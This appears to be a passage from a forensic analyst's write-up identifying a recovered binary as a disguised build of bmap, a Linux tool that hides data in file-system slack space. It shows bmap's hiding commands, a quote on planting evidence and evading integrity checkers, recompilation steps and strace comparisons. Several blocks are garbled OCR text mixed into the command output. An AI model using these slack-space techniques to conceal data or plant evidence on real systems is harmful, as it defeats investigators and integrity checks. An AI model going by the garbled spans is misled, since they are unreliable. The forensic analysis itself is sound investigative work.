

· Google Groups
- starting the search over, looking for 'bmap' and 'use block-list knowledge to perform special operations on files' resulted in the same matches as before
- starting the search over, looking for 'bmap' only, results in 10 pages of results. Before we go through all these, lets try 'bmap' and 'slack'



Following the link to [BMAP], we get this:



The text says: "*The blocksize of a typical file system varies from 1K to 4K. Every file takes at least one block. The unused space in that block is slack space. bmap can save data into this slack space, extract data from slack space, and delete data in slack space. The data cannot be accessed using tools unaware of slack space (ie. almost all other tools), does not change existing files, and therefore cannot be detected using checksums or access times."*

*"Version: 1.0.20"*

*"Maintainer: Unclaimed Package lnx-bbc-devel@zork.net"*

This definitely looks like a hot lead. We cannot get the source yet, but I will be looking using the found information.

Going back to Google using the last key words 'bmap' and 'slack', I found another website:



## [LINUXDATAHIDING]

### starts with:

*" …just when you thought your data was removed forever, Anton Chuvakin shows us how to recover data and even how data can surruptitiously be hidden within space on the filesystem."*

Looking for 'bmap' results in the following: *" The obscure tool bmap exists to jam data in slack space, take it out and also wipe the slack space, if needed. Some of the examples follow:*

*# echo "evil data is here" | bmap --mode putslack /etc/passwd*

*puts the data in slack space produced by /etc/passwd file*

*# bmap --mode slack /etc/passwd getting from block 887048 file size was: 9428 slack size: 2860 block size: 4096 evil data is here*

*shows the data:*

*# bmap --mode wipeslack /etc/passwd*

*cleans the slack space.*

*Hiding data in slack space can be used to store secrets, plant evidence (forensics software will find it, but the suspect probably will not) and maybe hide* tools from integrity checkers (if automated splitting of the larger file into slack*sized chunks is implemented).*



There is also a link for bmap on that page [BMAPDOWNLOAD]:

Source! Since we found a version number in the binary and during the testing  $(1.0.20)$ , we will download  $_{\text{bmap}-1.0.20 \text{.tar.gz}}$  to our Linux guest system and look at it closer.

[root@localhost bmap]# tar xvfz bmap-1.0.20.tar.gz bmap-1.0.20/COPYING bmap-1.0.20/LICENSE bmap-1.0.20/Makefile bmap-1.0.20/README bmap-1.0.20/bclump.c bmap-1.0.20/bmap.c bmap-1.0.20/bmap.sgml.m4 bmap-1.0.20/bmap.spec bmap-1.0.20/dev\_builder.c bmap-1.0.20/include/bmap.h bmap-1.0.20/include/slacker.h bmap-1.0.20/index.html bmap-1.0.20/libbmap.c bmap-1.0.20/man/man2/libbmap.2 bmap-1.0.20/mft/COPYING bmap-1.0.20/mft/Makefile bmap-1.0.20/mft/README bmap-1.0.20/mft/helper.c bmap-1.0.20/mft/include/helper.h bmap-1.0.20/mft/include/info.h bmap-1.0.20/mft/include/log.h bmap-1.0.20/mft/include/mft.h bmap-1.0.20/mft/include/option.h bmap-1.0.20/mft/log.c bmap-1.0.20/mft/option.c bmap-1.0.20/slacker-modules.c bmap-1.0.20/slacker.c

Compilation with 'make' works without issues, a binary 'bmap' is created.

#### Running 'bmap':

**Example 4** the profession of idea<br> **Example 2013**<br> **CANS** is one of:<br>
display version and exit<br>
explay options and exit<br>
explay options and exit<br>
reads may note at the set of the case of<br> **Example 2003** involution info<br> [root@localhost bmap-1.0.20]# ./bmap no filename. try '--help' for help. [root@localhost bmap-1.0.20]# ./bmap --help bmap:1.0.20 (09/10/03) newt@scyld.com Usage: bmap [OPTION]... [<target-filename>] use block-list knowledge to perform special operations on files --doc VALUE where VALUE is one of: version display version and exit help display options and exit man generate man page and exit sgml generate SGML invocation info --mode VALUE where VALUE is one of: map list sector numbers carve extract a copy from the raw device slack display data in slack space putslack place data into slack wipeslack wipe slack checkslack test for slack (returns 0 if file has slack) slackbytes print number of slack bytes available wipe wipe the file from the raw device frag display fragmentation information for the file checkfrag test for fragmentation (returns 0 if file is fragmented) --outfile <filename> write output to ... --label useless bogus option --name useless bogus option<br>--verbose be verbose --verbose be verbose --log-thresh <none | fatal | error | info | branch | progress | entryexit> logging threshold ... --target <filename> operate on ...

## The screen bears similarity with the prog-output, however, it looks like the options are different,

### bmap:

```
--mode VALUE
  where VALUE is one of:
  map list sector numbers
  carve extract a copy from the raw device
  slack display data in slack space
  putslack place data into slack
 wipeslack wipe slack
 checkslack test for slack (returns 0 if file has slack)
  slackbytes print number of slack bytes available
  wipe wipe the file from the raw device
  frag display fragmentation information for the file
  checkfrag test for fragmentation (returns 0 if file is fragmented)
```
## compared with 'prog':

```
--mode VALUE
  where VALUE is one of:
  m list sector numbers
  c extract a copy from the raw device
  s display data
  p place data
  w wipe
  chk test (returns 0 if exist)
  sb print number of bytes available
```
wipe wipe the file from the raw device<br>from diaplay from anti-ion information for the file frag display fragmentation information for the file checkfrag test for fragmentation (returns 0 if file is fragmented)

I would assume that the source has been modified and the options abbreviated, maybe to remove any indication of  $v_{\text{slack}}$  from the help page to make it harder to find out what the real purpose of this program is.

Looking for any occurences of 'newt' in the source tree:

```
[root@localhost bmap-1.0.20]# grep newt *
bclump.c: * The maintainer may be reached as newt@scyld.com or C/O
bmap.c: * The maintainer may be reached as newt@scyld.com or C/O
bmap.sgml.m4: <htmlurl url="mailto:newt@scyld.com" name="newt@scyld.com"></tt>;
dev builder.c: * The maintainer may be reached as newt@scyld.com or C/O
dev_builder.c: * The author may be reached as newt@hq.nasa.gov or C/O
libbmap.c: * The maintainer may be reached as newt@scyld.com or C/O
libbmap.c: * The author may be reached as newt@hq.nasa.gov or C/O
Makefile:AUTHOR = "newt@scyld.com"
README: The maintainer may be reached as newt@scyld.com or C/O
README:1.0.20: (5/15/2000) newt@scyld.com
[…]
README:0.1.1: (12/31/1998) newt@hq.nasa.gov
slacker.c: * The maintainer may be reached as newt@scyld.com or C/O
slacker-modules.c: * The maintainer may be reached as newt@scyld.com or C/O
```
'newt@scyld.com' seems to be the real name/ email address of the original author of this program.

Before we go any further, let us try to store some data in the slackspace of our testfile with bmap and read it out with our recovered 'prog' binary to verify compatibility..

```
Ihost benge-1.0.2014 grep next +<br>
Chompionization any be reached as newthSeyld.com or C/O<br>
The maintainer may be reached as newthSeyld.com or C/O<br>
The maintainer may be reached as newthSeyld.com "or C/O<br>
r.c. + The maint
[root@localhost tmp]# /sans/bmap/bmap-1.0.20/bmap --mode putslack ./testfile
stuffing block 570604
file size was: 21
slack size: 4075
block size: 4096
this is hidden data. can you see me now, even though I have placed it with bmap, not
prog?
[root@localhost tmp]# ./prog -c ./testfile
this is hidden data. can you see me now, even though I have placed it with bmap, not
prog?
[root@localhost tmp]# ./prog -sb ./testfile
4075
[root@localhost tmp]# ./prog -s ./testfile
getting from block 570604
file size was: 21
slack size: 4075
block size: 4096
this is hidden data. can you see me now, even though I have placed it with bmap, not
prog?
```
## This worked!

To prove that bmap and prog are the same, we must make adjustments to the original bmap source:

- change all references of 'newt@scyld.com' to 'newt'

- abbreviate the options to match them up with the bmap output and adjust the option descriptions accordingly
	- change all references of 'bmap' to prog (name, help screen etc)
	- compile the source and link the libraries statically into the binary
	- adjust the date the software was compiled to  $107/15/03'$
	- rename the resulting binary to prog
	- strip the binary

All the changes were done to bmap.c and the Makefile.

#### Results:

```
EXECTS WORTED CONSTRANT AND AUTOMOBY CONSTRANT AND AN ABOVE CONSTRANT (CONSTRANT)<br>
EXECUTION).... (Carget-filename)<br>
EXECUTE AUTOR CONSTRANT AND AUTOMOBY CONSTRANT AND ASSESS FULL THAT AND AVOID AND AND AND AND AND AN
[root@localhost bmap-1.0.20]# ./prog --help
prog:1.0.20 (07/15/03) newt
Usage: prog [OPTION]... [<target-filename>]
use block-list knowledge to perform special operations on files
--doc VALUE
   where VALUE is one of:
   version display version and exit
   help display options and exit
 man generate man page and exit
 sgml generate SGML invocation info
--mode VALUE
   where VALUE is one of:
   m list sector numbers
   c extract a copy from the raw device
   s display data
   p place data
   w wipe
   chk test (returns 0 if exist)
   sb print number of bytes available
   wipe wipe the file from the raw device
   frag display fragmentation information for the file
   checkfrag test for fragmentation (returns 0 if file is fragmented)
--outfile <filename> write output to ...
--label useless bogus option
--name useless bogus option
--verbose be verbose
--log-thresh <none | fatal | error | info | branch | progress | entryexit> logging
threshold ...
--target <filename> operate on ...
[root@localhost bmap-1.0.20]#
[root@localhost bmap-1.0.20]# file ./prog
./prog: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked,
stripped
[root@localhost bmap-1.0.20]#
[root@localhost bmap-1.0.20]# ls -l prog
-rwxr-xr-x 1 root root 526576 Sep 10 13:25 prog
[root@localhost bmap-1.0.20]# ls -l /mnt/floppy/prog
-rwxr-xr-x 1 502 502 487476 Jul 14 10:24 /mnt/floppy/prog
[root@localhost bmap-1.0.20]# md5sum ./prog
7d3f4f999857aff301c343df5e98b1db ./prog
[root@localhost bmap-1.0.20]# md5sum /mnt/floppy/prog
7b80d9aff486c6aa6aa3efa63cc56880 /mnt/floppy/prog
[root@localhost bmap-1.0.20]# diff ./prog /mnt/floppy/prog
Binary files ./prog and /mnt/floppy/prog differ
[root@localhost bmap-1.0.20]#
```
I was not able to exactly match the files up as far as the filesize and the md5sums are concerned. It might be that more changes to bmap were done in the original source that served as input for the recovered 'prog' binary than just the ones I did.

These are the reasons why I think the binary that was recovered is indeed bmap:

- going by the output
- the behavior of the binary
- matchup of the 'strings' tool when ran against the prog and bmap binary (matched mostly)
- matchup of straces taken from the real bmap binary and comparing it to the straces I got from the prog binary:

```
FRICHT (FRIEF) CONTROL<br>
CONSIDERATION CONSIDERATION (INSTERT) - THEORY (INSTERT)<br>
Institute 2003, Author retains function<br>
2003, Author retains function in the red box of the prop binar<br>
Thost tmp) + /sans/bmap/bmap-
[root@localhost tmp]# /sans/bmap/bmap-1.0.20/bmap --mode p ./testfile
4110 execve("./bmap.orig", ["./bmap.orig", "--mode", "p", "/sans/tmp/testfile"], [/* 30
vars \star/1) = 0
4110 fcnt164(0, F_GETFD) = 0<br>4110 fcnt164(1, F_GETFD) = 0
4110 fcnt164(1, F GETFD) = 0
4110 fcnt164(2, F GETFD) = 0
4110 uname(\{sys = "Linux", node = "localhost.loaddomain", ... \}) = 0<br>4110 action = 04110 geteuid32() = 0
4110 getuid32() = 0<br>4110 getegid32() = 0
4110 getegid32()
4110 getgid32() = 0
4110 brk(0) = 0x80caf504110 brk(0x80cbf50) = 0x80cbf50<br>4110 brk(0x80cc000) = 0x80cc000
4110 brk(0x80cc000)
4110 lstat64("/sans/tmp/testfile", {st_mode=S_IFREG|0644, st_size=21, ...}) = 0
4110 open("/sans/tmp/testfile", O_RDONLY|O_LARGEFILE) = 3
4110 ioctl(3, FIGETBSZ, 0xbffff864) \bigcirc = 0
4110 lstat64("/sans/tmp/testfile", {st_mode=S_IFREG|0644, st_size=21, ...}) = 0
4110 lstat64("/dev/sda2", {st mode=S_IFBLK|0660, st rdev=makedev(8, 2), ...}) = 0
4110 open("/dev/sda2", O WRONLY|O LARGEFILE) = 4
4110 ioctl(3, FIGETBSZ, 0xbffff7d4) = 0
4110 brk(0x80cd000) = 0x80cd000
4110 ioctl(3, FIBMAP, 0xbffff864) = 0
4110 write(2, "stuffing block 570604\n", 22) = 22
4110 write(2, "file size was: 21\ n", 18) = 18
4110 write(2, "slack size: 4075\n", 17) = 17
4110 write(2, "block size: 4096\n", 17) = 17
4110 _llseek(4, 2337194005, [2337194005], SEEK_SET) = 0
4110 read(0, "this is hidden data.\n", 4075) = 21
4110 write(4, "this is hidden data.\n \begin{bmatrix}\n 21 \\
 21\n \end{bmatrix} = 214110 \csc(3) = 04110 \text{close}(4) = 0<br>4110 \text{exit}(0) = ?4110 exit(0)
[root@localhost tmp]# /sans/bmap/bmap-1.0.20/bmap --mode c ./testfile
4121 execve("./bmap.orig", ["./bmap.orig", "--mode", "c", "/sans/tmp/testfile"], [/* 30
vars */]) = 0
4121 fcntl64(0, F_GETFD) = 0<br>4121 fcntl64(1, F_GETFD) = 0
4121 fcnt164(1, F GETFD) = 0
4121 fcntl64(2, F GETFD) = 0
4121 uname({sys="\overline{\text{Linux}}", node="localhost.localdomain", ...}) = 0
4121 geteuid32() = 0<br>4121 getuid32() = 0
4121 getuid32() = 0<br>4121 getegid32() = 0
4121 \quad \text{getegid}32()4121 getgid32() = 0<br>4121 brk(0) = 0x80caf50
4121 brk(0)<br>4121 brk(0x80cbf50)
4121 brk(0x80cbf50) = 0x80cbf50
4121 brk(0x80cc000) = 0x80cc000
4121 lstat64("/sans/tmp/testfile", {st mode=S IFREG|0644, st size=21, ...}) = 0
```

```
5(0)<br>
Example /sans/bmap/hmap-1.0.20/bmap --mode s ./testfile<br>
New T"./bmap.orig", ["./bmap.orig", "--mode", "s", "/sans/tmp/testfi<br>
16(0, F_GETED) = 0<br>
16(0, F_GETED) = 0<br>
16(1): T_GETED = 0<br>
16(1): T_GETED = 0<br>
16(1)
4121   open("/sans/tmp/testfile", O_RDONLY|O_LARGEFILE) = 3<br>4121  ioctl(3, FIGETBSZ, 0xbffff864)     = 0
4121 open("/sans/tmp/testfile", O_RDONLY|O_LARGEFILE) = 3
4121 lstat64("/sans/tmp/testfile", {st mode=S IFREG|0644, st size=21, ...}) = 0
4121 lstat64("/dev/sda2", {st_mode=S_IFBLK|0660, st_rdev=makedev(8, 2), ...}) = 0
4121 open("/dev/sda2", O_RDONLY|O_LARGEFILE) = 4
4121 ioctl(3, FIGETBSZ, \overline{0}xbffff7d4) = 0<br>4121 brk(0x80cd000) = 0x80cd000
4121 brk(0x80cd000) = 0x80cd000
4121 ioctl(3, FIBMAP, 0 \times 6f fff6864) = 0
4121 _llseek(4, 2337193984, [2337193984], SEEK_SET) = 0
4121 read(4, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0this is hid"..., 4096) = 4096
4121 write(1, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0this is hid"..., 4096) = 4096
4121 \text{ close}(3) = 04121 \text{ close}(4) = 04121 exit(0) = ?
[root@localhost tmp]# /sans/bmap/bmap-1.0.20/bmap --mode s ./testfile
4132 execve("./bmap.orig", ["./bmap.orig", "--mode", "s", "/sans/tmp/testfile"], [/* 30
vars * /]) = 0
4132 fcntl64(0, F GETFD) = 04132 fcntl64(1, F<sup>-</sup>GETFD) = 0<br>4132 fcntl64(2, F<sup>-</sup>GETFD) = 0
4132 fcntl64(2, F_GETFD) = 0
4132 uname({sys="\overline{L}inux", node="localhost.localdomain", ...}) = 0
4132 geteuid32() = 0
4132 getuid32() = 0
4132 \quad \text{getegid}32() = 0<br>4132 \quad \text{getrid}32() = 04132 getgid32()
4132 brk(0) = 0x80caf50<br>4132 brk(0x80cbf50) = 0x80cbf50 = 0x80cbf50
4132 brk(0x80cbf50) = 0x80cbf50<br>4132 brk(0x80cc000) = 0x80cc000
4132 brk(0x80cc000)
4132 lstat64("/sans/tmp/testfile", {st mode=S IFREG|0644, st size=21, ...}) = 0
4132 open("/sans/tmp/testfile", O_RDONLY|O_LARGEFILE) = 3
4132 ioctl(3, FIGETBSZ, 0xbffff864) = 0
4132 lstat64("/sans/tmp/testfile", {st mode=S_IFREG|0644, st size=21, ...}) = 0
4132 lstat64("/dev/sda2", {st mode=S_IFBLK|0660, st rdev=makedev(8, 2), ...}) = 0
4132 open("/dev/sda2", O_RDONLY|O_LARGEFILE) = 4
4132 ioctl(3, FIGETBSZ, 0xbffff7d4) = 0<br>4132 brk(0x80cd000) = 0x80cd000
4132 brk(0x80cd000) (132 \text{ inch}/3, \text{ FIBMAP}, 0 \times \text{leftf16864}) = 04132 ioctl(3, FIBMAP, 0xbffff864)
4132 write(2, "getting from block 570604 \n\cdot \n\cdot 26) = 26
4132 write(2, "file size was: 21\ln, 18) = 18
4132 write(2, "slack size: 4075 \cdot n", 17) = 17
4132 write(2, "block size: 4096\n", 17) = 17
4132 _llseek(4, 2337194005, [2337194005], SEEK_SET) = 0
4132 \frac{115e}{x} read(4, \frac{233119400}{y}, \frac{233113400}{y}, \frac{233113400}{y}, \frac{23311}{y}, \frac{231}{y}, \frac{231}{y}, \frac{231}{y}, \frac{231}{y}, \frac{231}{y}, \frac{231}{y}, \frac{231}{y}, \frac{231}{y}, \frac{231}{y}, \frac{234132 write(1, "this is hidden data.\n\0\0\0\0\0\0\0\0\0\0\0"..., 4075) = 4075
4132 close (3) = 0<br>4132 close (4) = 04132 close(4) = 0
4132 \quad \text{exit}(0) = ?[root@localhost tmp]# /sans/bmap/bmap-1.0.20/bmap --mode sb ./testfile
4143 execve("./bmap.orig", ["./bmap.orig", "--mode", "sb", "/sans/tmp/testfile"], [/* 30
vars */]) = 0
4143 fcntl64(0, F_GETFD) = 0
4143 fcntl64(1, )F GETFD = 0
4143 fcntl64(2, F GETFD) = 04143 uname(\{sys = "Linux", node = "localhost.loaddomain", ... \}) = 04143 geteuid32() = 0
4143 getuid32() = 0<br>4143 getegid32() = 0
4143 getegid32()
4143 getgid32() = 0
4143 brk(0) = 0x80caf504143 brk(0x80cbf50) = 0x80cbf50
4143 brk(0x80cc000) = 0x80cc000
4143 lstat64("/sans/tmp/testfile", {st mode=S IFREG|0644, st size=21, ...}) = 0
4143 open("/sans/tmp/testfile", O_RDONLY|O_LARGEFILE) = 3
4143 ioctl(3, FIGETBSZ, 0 \times \text{effff854}) = 0
4143 lstat64("/sans/tmp/testfile", {st mode=S IFREG|0644, st size=21, ...}) = 0
4143 lstat64("/dev/sda2", {st mode=S_IFBLK|0660, st rdev=makedev(8, 2), ...}) = 0
4143 open("/dev/sda2", O_RDONLY|O_LARGEFILE) = 4
```

```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
4143 brk(0x80cd000) = 0x80cd000
4143 ioctl(3, FIGETBSZ, 0xbffff7c4) = 0
